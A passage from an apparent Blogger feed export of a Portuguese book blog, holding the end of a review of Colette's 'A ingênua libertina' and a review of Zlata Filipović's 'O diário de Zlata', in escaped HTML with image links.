href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfPMr29TZo6iJw2eUUJC1vbH8XSJ_fbaGxfiIQ6HYMLPv9FnLkoQaCTxHE-y9746bE3JBhZTdcB-t5mszcWXSlNfvDPIuembxvcewN3Z_O6qgc-Y47mVEQdbP-xjvMGG9Fac7UIl4GeO2u\/s1600\/A+ing%25C3%25AAnua+libertina+4.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfPMr29TZo6iJw2eUUJC1vbH8XSJ_fbaGxfiIQ6HYMLPv9FnLkoQaCTxHE-y9746bE3JBhZTdcB-t5mszcWXSlNfvDPIuembxvcewN3Z_O6qgc-Y47mVEQdbP-xjvMGG9Fac7UIl4GeO2u\/s1600\/A+ing%25C3%25AAnua+libertina+4.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EDiferente dos romances libertinos da época, \"A ingênua libertina\" é um verdadeiro estudo psicológico por detrás da sexualidade feminina. Muito além do sensacionalismo de um livro sobre libertinagem, ele tenta algo incomum: centralizar a experiência da sexualidade feminina na mulher. Ele ousa questionar se essa \"libertinagem\" está agradando a todas as partes envolvidas no começo do século XX.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EO final posso dizer que me agradou e surpreendeu de verdade. É um livro que faz refletir, reavaliar alguns comportamentos do período que a personagem estava vivendo como também dos dias atuais. É curtinho mas que deixa sua marca. Vale a pena conferir!\u003C\/div\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPErqUxTjGRnqEFXs0JOqzN1IicPythfZpH84CK3-LCMIG_zsW2RaK3sm-CZMC1Uef2xhfPEZdQinyCMa2s28y0Al2NFBSmir0pJ24FJ8IrJS8NTdHKR_VyHFn45wGaotR3WCKSpujz0ph\/s1600\/A+ing%25C3%25AAnua+libertina+5.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPErqUxTjGRnqEFXs0JOqzN1IicPythfZpH84CK3-LCMIG_zsW2RaK3sm-CZMC1Uef2xhfPEZdQinyCMa2s28y0Al2NFBSmir0pJ24FJ8IrJS8NTdHKR_VyHFn45wGaotR3WCKSpujz0ph\/s1600\/A+ing%25C3%25AAnua+libertina+5.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan face=\"Arial, Helvetica, sans-serif\"\u003ELivro disponível para aquisição:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"Arial, Helvetica, sans-serif\"\u003EAMAZON\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; color: #0d0d0d; font-size: 15px; text-align: start; white-space-collapse: preserve;\"\u003E\u003Ca href=\"https:\/\/amzn.to\/3znSrOa\"\u003Ehttps:\/\/amzn.to\/3znSrOa\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmILrj9PXmRkh1gy17nhyphenhyphenDvyDAAwlRY4cmtYW0o0i8wih1nnX6y2d9S0p7j0inJ0mDkY84MxwVoD8iDy8eXhoHw9Qoy83fDxZ1H6jQVUM9FJlo46QzF5yOvEWtSm3bYorm-9YYw0HzdMY0\/s1600\/separador+transparente.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"81\" data-original-width=\"404\" height=\"64\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmILrj9PXmRkh1gy17nhyphenhyphenDvyDAAwlRY4cmtYW0o0i8wih1nnX6y2d9S0p7j0inJ0mDkY84MxwVoD8iDy8eXhoHw9Qoy83fDxZ1H6jQVUM9FJlo46QzF5yOvEWtSm3bYorm-9YYw0HzdMY0\/s320\/separador+transparente.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E= \u003Cb\u003ESOBRE A AUTORA\u003C\/b\u003E =\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeIi64e_dmIC-UqzDl6OzQJwd5A9YkkvlTHz_VYWkk0KgxQ-j-775Jbz2cC5RbhT__T48ezdVw3aXtFtZ-uldk-HBC3oXrs_dSHL64OgHF6cFtYk_T8BewG-ywmKdSdpLe5ID5DHJ0CIHD\/s1600\/Colette.jpeg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"393\" data-original-width=\"300\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeIi64e_dmIC-UqzDl6OzQJwd5A9YkkvlTHz_VYWkk0KgxQ-j-775Jbz2cC5RbhT__T48ezdVw3aXtFtZ-uldk-HBC3oXrs_dSHL64OgHF6cFtYk_T8BewG-ywmKdSdpLe5ID5DHJ0CIHD\/s320\/Colette.jpeg\" width=\"244\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ESidonie Gabrielle Colette\u003C\/b\u003E nasceu em Saint-Sauveur-en-Puisaye em 28 de janeiro de 1873 e morreu em Paris a 3 de agosto de 1954. Foi uma escritora francesa. Filha de um veterano de guerra. Possuía uma enorme coleção de objetos de Art Nouveau, e mantinha um salão literário. Publicou diversos livros como Chéri (1920), Bella-Vista (1937),Gigi(1940) entre outros.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s1600\/cartas.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" data-original-height=\"311\" data-original-width=\"500\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s200\/cartas.png\" width=\"200\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ECONTATO:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003Eaventuraliteraria@hotmail.com\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EMINHAS REDES SOCIAIS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EFANPAGE\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EINSTAGRAM\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.skoob.com.br\/usuario\/2193352\" target=\"_blank\"\u003E\u003Cspan style=\"color: purple;\"\u003ESKOOB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Avliteraria\" target=\"_blank\"\u003E\u003Cspan style=\"color: orange;\"\u003ETWITTER\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCjM_cOd2vb_xpbeFeRxtIMg\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EYOUTUBE\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/3444981734491493658\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2020\/01\/a-ingenua-libertina-autora-colette.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/3444981734491493658"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/3444981734491493658"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2020\/01\/a-ingenua-libertina-autora-colette.html","title":"A INGÊNUA LIBERTINA - AUTORA: COLETTE [RESENHA]"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6zt2NE5cwrlWIZ_XW1dI1Ld2e1vJTXH9P3eJe7BJbGoWGe-ju8-J8bbOTnjtf9cQS3XxbEPbrWrbnDAMnTANevZgx8MgE1becd9dw8twCz4RMIr8Mzk61oVYzED5j6G2ajma1rKOgcbKF\/s72-c\/A+ing%25C3%25AAnua+libertina+1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-2130600240669306143"},"published":{"$t":"2021-11-04T07:16:00.003-07:00"},"updated":{"$t":"2021-11-04T07:16:33.609-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"RESENHA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SEGUINTE"}],"title":{"type":"text","$t":"O DIÁRIO DE ZLATA - AUTORA: ZLATA FILIPOVIC - RESENHA DO LIVRO"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkFIr6ehdOyNxQKFGBOow233EJJMuPWdTxbpsB9OJC9wZJYOKqFI9VLNerNEbGz01Q-dmc-EB2X-jg9cerRo_U3n2kzjJ7BO1lJAV9W6uaFEKF8wIwwqHTkTZkOaSUmP4AQ1m-0JZvv8f0\/s600\/O+di%25C3%25A1rio+de+Zlata+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkFIr6ehdOyNxQKFGBOow233EJJMuPWdTxbpsB9OJC9wZJYOKqFI9VLNerNEbGz01Q-dmc-EB2X-jg9cerRo_U3n2kzjJ7BO1lJAV9W6uaFEKF8wIwwqHTkTZkOaSUmP4AQ1m-0JZvv8f0\/s16000\/O+di%25C3%25A1rio+de+Zlata+1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003ETítulo:\u003C\/b\u003E O diário de Zlata | \u003Cb\u003EAutora: \u003C\/b\u003EZlata Filipovic\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EEditora:\u003C\/b\u003E Seguinte | \u003Cb\u003EPaís:\u003C\/b\u003E Bósnia e Herzegovina | \u003Cb\u003EAno:\u003C\/b\u003E 1994 | \u003Cb\u003EPáginas: \u003C\/b\u003E184\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ENo \u003Cb\u003E\u003Ca href=\"https:\/\/www.skoob.com.br\/livro\/1290ED1767\" target=\"_blank\"\u003ESkoob\u003C\/a\u003E\u003C\/b\u003E | Na \u003Cb\u003EAmazon\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003ESINOPSE\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EZlata tem onze anos e vive em Sarajevo. Mantém um diário, no qual vai registrando seu cotidiano. Mas a guerra eclode na ex-Iugoslávia e irrompe no diário da menina. As preocupações do dia-a-dia desaparecem diante do medo, da raiva, da perplexidade. O universo de Zlata desmorona. \"Domingo, 5 de abril de 1992, estou tentando me concentrar nos deveres (um livro para ler), mas simplesmente não consigo. Alguma coisa está acontecendo na cidade. Ouvem-se tiros nas colinas. [...] Sente-se que alguma coisa vai acontecer, já está acontecendo, uma terrível desgraça.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"350\" src=\"https:\/\/www.youtube.com\/embed\/iUqWf-bRIcA\" width=\"500\" youtube-src-id=\"iUqWf-bRIcA\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EO livro\u0026nbsp;\u003Cb\u003EO diário de Zlata\u0026nbsp;\u003C\/b\u003Efaz parte do Projeto Literário \"Um volta ao mundo em 12 livros\" que estou compartilhando no blog e canal. Escolhi esse livro por ser em formato de diário, que acho bem interessante, especialmente quando ele é real e escrito em um momento bem marcante na história, a guerra civil na Iugoslávia. Essa versão foi publicada pela Editora Seguinte e traz o diário traduzido, partes do original e diversas fotos da autora, de sua família e amigos.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikfUpaCZ4cLQ3jZnMWNhRVZjCjYnKe9jIfgEHY9umx2tJiDY_3DOPTTvcdYUpQWvLaPhF-o7OdA5SoqCP9eHyMnxtr6fjEibtKk3sA9967ziX1EjfmpJdFmCVQ2XCzlK58tw8vAZ7HDdXY\/s600\/O+di%25C3%25A1rio+de+Zlata+2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikfUpaCZ4cLQ3jZnMWNhRVZjCjYnKe9jIfgEHY9umx2tJiDY_3DOPTTvcdYUpQWvLaPhF-o7OdA5SoqCP9eHyMnxtr6fjEibtKk3sA9967ziX1EjfmpJdFmCVQ2XCzlK58tw8vAZ7HDdXY\/s16000\/O+di%25C3%25A1rio+de+Zlata+2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EA guerra da Iugoslávia aconteceu entre os anos de 1991 a 2001, motivada por questões étnicas. A ideia de uma \"Grande Sérvia\" foi a motivação e a meta principal para muitos dos combatentes sérvios e voluntários envolvidos no conflito. Mais de cem mil pessoas morreram e centenas tiveram de fugir de suas casas, numa guerra que deixou um rastro de extrema violência. Os croatas e bósnios, em particular, alegaram que o estabelecimento de um Estado foi resultado da ambição dos dirigentes sérvios.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkghezJuzXopBjJfXKaYCw0si7wMjvxN2oZwE6XO-AASkvJNF1sWSR7bBLTFZevmoIUFBm8DY3OCUAywleykN23nTNb0lPdNW6rhf3ygKiaE8uXD5EVRbgtckJ8taUv-UhYHq1ULX4J8yO\/s600\/O+di%25C3%25A1rio+de+Zlata+3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkghezJuzXopBjJfXKaYCw0si7wMjvxN2oZwE6XO-AASkvJNF1sWSR7bBLTFZevmoIUFBm8DY3OCUAywleykN23nTNb0lPdNW6rhf3ygKiaE8uXD5EVRbgtckJ8taUv-UhYHq1ULX4J8yO\/s16000\/O+di%25C3%25A1rio+de+Zlata+3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EEm meio a tudo isso está Zlata, uma garota de apenas onze anos, filha única que vive com seus pais em Sarajevo. Eles costumavam ter uma vida normal até que a guerra acontece. Zlata ganha um diário que dá o nome de \"Mimmy\" (em homenagem a um peixinho de estimação) e passa a escrever em suas páginas sobre seu cotidiano, sobre coisas que gostava de fazer e ver na tv, sobre seus passeios e festas junto com seus amigos e familiares. Ela escreve entre 1991 a 1993. Durante esse período, acontece a guerra e por meio de seus escritos vamos conhecendo as sensações de estar em meio a bombardeios, com medo se ver tudo destruído, de serem mortos, de estar sem luz, água e alimentos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EZlata percebe seu mundo mudar completamente estando a mercê de situações que estão fora do seu controle. Ela vê seus amigos irem embora para outros países, pessoas serem mortas e sua cidade ser destruída por motivos que ela não conhece sobre política ou ideologia. Não pode mais sair, ir à escola, fazer suas atividades normais. Na televisão, noticias sobre uma guerra que só traz morte e destruição.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixesYy-Tq-viKRfp68j5f-mocjgCL67ziZOJxsKeZp3cuC84e1jv74CNG0Z2ZWFqtRmL1hKMumVznZ1eGm4QNfzGgEvcrmpgw4EcNqzbZhRXwaVE8Uak2JLji73lknCcTSfBonuDHv2TFI\/s600\/O+di%25C3%25A1rio+de+Zlata+6.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixesYy-Tq-viKRfp68j5f-mocjgCL67ziZOJxsKeZp3cuC84e1jv74CNG0Z2ZWFqtRmL1hKMumVznZ1eGm4QNfzGgEvcrmpgw4EcNqzbZhRXwaVE8Uak2JLji73lknCcTSfBonuDHv2TFI\/s16000\/O+di%25C3%25A1rio+de+Zlata+6.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ESeus dias são intercalados entre momentos de medo e noticias de esperança que tudo poderá ser diferente. Cartas de amigos que chegam do exterior, comemorações em família, a luz que volta em casa, a possibilidade do fim da guerra. São relatos de uma jovem que ficou conhecida em seu pais como \"Anne Frank de Sarajevo\" devido a grande repercussão do seu livro, mas que diferente de Anne, sua história teve um final feliz.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ECom certeza, é uma leitura interessante e comovente, que desperta nossa curiosidades em saber mais como são os costumes de um outro país, de conhecer o cotidiano de uma garota que mora tão longe daqui mas com ideias e desejos tão próximos. Nos sentimos emocionados com toda aquela realidade, pensamos como seria se estivéssemos vivenciando tudo aquilo também, se faríamos o mesmo ou não. Uma realidade que pode nos ensinar muito. Vale muito a pena a leitura!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3FoSQzAI1_J6l0AwlMST9C9NVfA5hUmH7UYeytUrvYZspi45kla_lxH6Xf42rJNvX2aN6qkp_DRx66q7jxJGR_OaIojk8RrJGg0NW8wkX5S9FZiaZ6AR377Lb-0GNRNPPZlByHajLIMOn\/s600\/O+di%25C3%25A1rio+de+Zlata+4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3FoSQzAI1_J6l0AwlMST9C9NVfA5hUmH7UYeytUrvYZspi45kla_lxH6Xf42rJNvX2aN6qkp_DRx66q7jxJGR_OaIojk8RrJGg0NW8wkX5S9FZiaZ6AR377Lb-0GNRNPPZlByHajLIMOn\/s16000\/O+di%25C3%25A1rio+de+Zlata+4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: 